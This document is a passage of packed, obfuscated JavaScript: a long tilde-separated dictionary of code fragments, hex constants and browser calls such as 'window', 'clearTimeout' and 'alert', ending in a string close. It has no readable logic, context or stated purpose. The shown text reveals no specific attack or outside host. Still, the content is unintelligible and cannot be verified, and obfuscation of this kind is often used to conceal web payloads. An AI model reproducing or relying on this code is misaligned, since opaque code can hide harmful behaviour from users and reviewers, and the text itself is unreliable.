~Y26]);D(a[1~sU4E[a[157~QV394]]~[a[21XcT(~Ya]]=f(a[16],~Xbb=0;b@u~Y\'6]);D(a[1~(Z?~X?u(v,200~]Z@~],a[1347Y91~XV,cE[a[3~]QX99])~[a[526]]KG~a[132]]KU=~+y(BO372]+y()+~;VM@r(a[~a[544]]U&~Z@k~a[137Yg562])=~Qb35]];~cE[a[5]]U7~;ifV(&&~X@86]]){c~]](0,6)B*27]){~QRcE[a[~]]UCcE[a[3~Xbc=0;c@u~ZI2~;GLa[~QX207])~40X%0,0x~=bn(vUo[a[~QX482])~00,0x20XY~00,0x420Kc~)U4E[a[157~=0ZX~],a[1375Y91~)};GL~],a[1147Y91~eZI~0,-0x7fff80Yi~);Zp~Zi70~VJ!cE[a[~0UL100,0x4~];bXIc(a[~];fXIc(a[~K{[a[78]](b~Yi420001Yi~Q2(){~QRvar ~){Qj};~Q/if(~;Ge33~Qk95],~=Gj0x~U4E[a[156~])Gk8~ZZk~VJcE[a[~;Vu[a[3~]]GD~cGt05~StringB+07]](~ZW6~01KN00,0x~G6[~08Y$081,0x~Yu00404Yu~02,0x420Y(~,0x200Y(20~0,0x4040Y0~]Xbf=0;f~(GG~QRif(~=@w[a[143Yg~=MathB(51]](~V`39]]~V`67]]~=MathB652]](~=GG~VJk[a[~])||nullYI~for(B\'d=0;d@~@n(m,a[41]B-~(GH~];cQV~[a[15YZ7]]~U03@bC+~}GV~)GV~);Ge~)Gf}~YR15]][a[1~[a[18Xc~[a[19Xc~/B#35]](dn);~VJq[a[~f=f[a[74Yg7~,Ka0,0x8~]V_[a[~}QUc@~Q/};~YR3]][a[35~fKy49]]){~dnV#1~Qj;};~Kz88]]=a[~){bYm4]]()}~Ve[a[1~a[393Kl77~@i(YR3]],1~=nullK9a~Y}{if(d==a[~)GQ~}Q_){~00Gd~],[c,d,g,h]);i~function bB\\~Ge32~{YC39]]=fa~{function a(){~;Ge1~=MathB+54]](~0,-0x7fef8000,~0Yi41040,0x~0,0x41UX~B+06]](u++);~Kiu(v,100~if(k){break };~]]=m();Ku~Gs10~){Q^9~]],Vu)~YD[a[589]]~Gdb@~,1Gd~a[212]](Y=~Q)18~0,-0x7fffffe0,~0,-0x7fefffe0,~YR3]][a[64~=kKE[a[1~]Q-~]Gd~@wKA[a[~=Ge~YI33]][a[~){continue };~MathB979]](~U=cE[a[~XZ](a[~Gdc~clearTimeout(~,0x400Y(~U9f++){~UOcase ~U?251]]~]]QU~(Gd~[a[20U=~}}QU~)}QU~Ke00,0x~)&0xB0ffff;~]))X@3~;}QU~]]V#~Yu10404,0x~);kU7a[~XX0,0x~{f[a[893Yj~{bU7a[8~]){bXF~j+X!+~;yR"1]+=p@b~;yR"2]+=m@b~]](@qB&99]]~@qYa60]]){~j+V}+~)QU~Yf44]][a[~VM};~]]VZ~}else {Yf~)Qe~Yx@zrray(~;bU7a[~cN(a[438B)~X@8]]~if( typeof (~K{){if(~parse@sloat(~)QX~;Qp~[a[185YQ~QV1~]);Xs~if(XM~a[34]];bBD~],xB#]])};~[a[632Yo6~;};XJ~0000,0Y[~V#9~Kifalse~=[]Xb~(Ve,~f(Yf447]]~YI447]]=~YR53]]){~]Yk;cN(a[~YR63]]){~])B156]](a~(XG;}~kKI[a[~U4var ~Xka[6~w[a[462Yl~]QR~[a[151YT~)Qu~52UI))~if(YD[a[~){function b~);Vu~YC63]]){~!Vx;~a[185]]!B?~(VZ2~Vvc(~Vvb@~Y[0802,0~]);sKU~]];sKU~]);kU7~400010Y\\~=bB+73]][a~);@tK"~]:KH10~X?h};~){sXS~X\'00~YV){m[a[~i[a[863Yj~QUd~YK]][a[1~bKA[a[~QUb~V#7~;}VJ~000Xe~Yr00200,0~0004Yu000~B)899]));}~Yu00400,0~X?};~){Xs~[34]];cBD~;Vv~[a[132Yl~YS;var ~[a[127Yg~}X@2~YYcE[a[~])> -1Y_~}Y}{var ~)VI~Kib[a[~function d(~U7dh(~YI56]][~var b=Yf~Y(2080~X!-~;VJ~}Vv~U_8]]~V}-~[a[483Yg~Kitrue~[a[11Yg5~0]X^~=b@j(Y=~=YR3]];~])X@~}VI~[a[133Yg~UX,0x~);@t=((q>>>~;if(@qYa~UP;};~00Y(80~Kt+a[6~X40~)Vv~B&83]]@u4~])XP~};Xu~[a[256Yg~=a[100Ye~VYc~a[100Y@~[a[137Yg~Kt;dj(~U=if(~var d=Yf~=V`~(Uz]]~var f=Yf~EB,6]])};~;UO};~Ul=a[~X?b}~[a[383Yg~YI33]]=~]));YC3~}X@5~KW[a[~X?0}~,1,1,1,1,1,~1Yq81,0x~B&80]](0,~sXH=~V\\-~V]-~;pXI~U6}}}~);c(EYa7~4004YW0~,0x40YW~KZ[a[~(kK_)~[a[477Yj~){bU7~,0Ke0~0UL02~Yf841]]=~B$m+=a[81~]VJ~,0x2Y(~;function ~}Y}{if(~5U ~3U ~}catch(x){~B;h(a[34~0XQ~7U ~YU11]]~]X?~YS;if(~==YS){~U:0,~2XQ~1U ~08Y91~=XD~){U?~Xd1~Ku2]]~Ku1]]~6XQ~;XV~YD[a[1~()U8~B(53]]=b~(mUA~Kw+a[~Y+9]]~B112]]()~[a[501B$~XA3~B&64]]||~010Yq40~0KN0~5XC~2XC~XR9~7XQ~YD[a[2~B7b(a[24~X@6~YC20]]~])U8~Y+3]]~}function ~XB6~!Yf82]]~Yf171]]~(X?~]]=bYI~){for(B\'~EB#282]]~XA4~Ku3]]~Y9153~Y9152~XA6~Yu00000~)XJ~08Y00~5XQ~9U ~2XR~);D=((h>>>~Yu08000~(bU;~B/015]);~{kU7~BG1040,0~-0x7fef7fe~-0x7fff7fe~>>>16)&0xf~Y(200~XC2~XC1~]]+pYc1~y[@q]+=t@b~XC8~3XQ~U 9~YV[a[9~=fB[41],~XQ8~){Ki~;U?~Y914~]]Kz~Y913~parseInt(~U>2~B#91]]=~)UP~K +~B#92]](~}UP~dB632]]~KU+~Yf70]]~Kr]=~]]=YC~B94]](/~Y912~Y910~K -~B%f==a[~Yc1]]=~Yf77]]~(Un~Y$00~0Y(4~c@wB(8]~KU-~Yj100]~gUW~]U5~gUg~Y|100)~YK8]]~;for(B\'~]]YS;~){case a[~0K$~0208Yq~BF20080~bUe~Y]3]]~(U5~B600]](~Ybc[a[~UA;~5YA6]~Ydb[a[~47BAbc,~B!55]]~]Ur~if(!Yf~arguments~dK=~&&!YC~])B*146~U8c~>>>8)&0xf~)&0x3f]|@~0Yi802~=MathB#~Ya77]]~Y911~UN)~){}Y}{~Yec[a[~YI7]]~Yu1000~Yc1]])~08Yu00~Yb(j[a~4KR~Yu0410~ar b=d[a[~)@g@z)&0x~=@qYa4~Ya78]]~){c+B?5~@bg;yR"~],Math[a[~);EYa7~;KH~+a[393];~)}Y}{~Kj;~B(0]](~;}Y}{~Kn;~[a[3B<~Y?c=~!Yh){~]]Yh;~])YI~if(Yf~B&12]]~Kw)~Y?f=~=Yh){~(Kz~Ym]]=~]+YC~Y?d=~]Kl~]]@b1024~B661]]~00Y=~0Y\\0~}}Y}{~B&87]]~break ;;~;Ki~,Yz])~,false);~Y=g=~YU]]~])YB~B639]]~B>92]]~00YW~@qYa8~1]Y=~B924]]~)YL6~]Y*~fKr~YI31~]](Y`~)YL7~Kn>~Kw=~B109]]~B#49]]~dKt~B>94]]~0Yi40~B/97],~B02,0x~]];iB,~B#79]]~||Yz]~Y?b=~B#15]]~B>90]]~=Yx@s~;switch(~]}Y}{~);YB~B&49]]~Kn)~7]Y@~()YI~)Kz~Yf160~};YB~B&81]]~]:@r(a[6~B(41]]~}YL6~=((@z>>>~YW80~YW00~B*314]~);}Yf~9]Y@~B#31]]~Y=c=~B,46]]~EB604]~nterval(~a[108]){~B&78]]~B&44]]~)Y,~B&47]]~Y=m=~Y?i=~Y?g=~B922]]~cq(h,a[6~a[3Bc=~Y=o=~YbcE[~B%!b){~]];ck[a[~B%!@o(~B&14]]~).split(~B(79]]~aB{(a[~B106]]~c,b,d,f)~a[162]][~;cNB[5~B&43]]~default:~B(38]]~;case a[~B&26]]~BT1)|(~04Y\\~=gB+74~)@gq)&0x~0Y[0~01YW~]=kYc~bYm]]~;rYc2~=mYa6~Yi808~B#97]]~10YW~B+92]]~0:cBf4~010B:x~B966]]~4Yu40~|{})B#~])> -1){~,dY`d~B941]]~B 49]~0x8B00~)YL8~801Yi~Yc2]]~Yr200~Yq,0x~0208,0x8~dYp]]~return ~]]Yk~Y_d=~]YI~Y_i=~B>4]]~}YI~4YO~,B@);~B&5]]~Y_h=~Yc]]~EYa6~Y_f=~B19]]~]YL~(YC~){Yf~B99]]~Y_k=~B)109~8YO~1YJ~]YE~a[203];~0Yr0~5Yj4~Y_l=~B)106~00Yi~B>9]]~){@r(a[~YR0~Y_b=~9YJ~2YO~YA3~Yi20~6YO~B)107~3YJ~0YO~)&0xf]|~/g,a[96~Y^3~(@zBl~]);D(a[~7YJ~B)108~5YJ~)Y_~B)13~){B\'~]Y_~B)14~}Y_~Yf2~window~]Y`~]Ye~;Yd~B)15~;Yf~B)12~Yf6~;@r(a[~)Yd~Yb!~B)11~}Yd~]]B*~Yf3~=false~Yg1~Yf5~Ybb~0Yu~]+d+a[~B\'c=~Yl1~BF00~Yq0~dB&1~B"3~;B\'~)B%~B#5~){if(~B#0~}B%~]B%~B=[~]B_~=BK~0Bk~]]=a[~=B@~]][a[~B>7~}B\'~]]+a[~B#6~,0x20~,0x80~bB&~B$c~,0x10~=a[62~B>6~ new ~B)9~a[100~B#8~da(b,~else ~kB9~fB&~BJ3~[a[1~]]){~;if(~[a[5~var ~[a[4~],a[~==a[~[a[9~[a[8~);};~try{~,a[1~0000~[a[2~]]()~+a[4~]]=c~]]||~[a[6~]]=d~]]=b~[a[7~,0,0~]);c~1]](~cE[a~[a[3~=a[1~true~])||~+a[8~(a[1~++){~4]](~,0x4~1000~= -1~if(!~3333~null~]]&&~]]!=~7]](~)+a[~314]~7]]=~1]]=~};};~@u@u~;da(~5]](~@j()~8]](~]);}~6]](~(a[4~(b){~7]])~}}}}~](a[~0]](~(a[7~for(~4]]=~]);b~if(b~=a[9~@e"i~])};~bo()~1,0x~0,0x~>>>2~+a[7~(a[3~194]~00){~2]](~5]]=~6]]=~8]]=~]){c~89]]~7]][~0f0f~+=a[~=a[3~lert~){b=~100]~91]]~;div~[@q+~0200~+a[5'));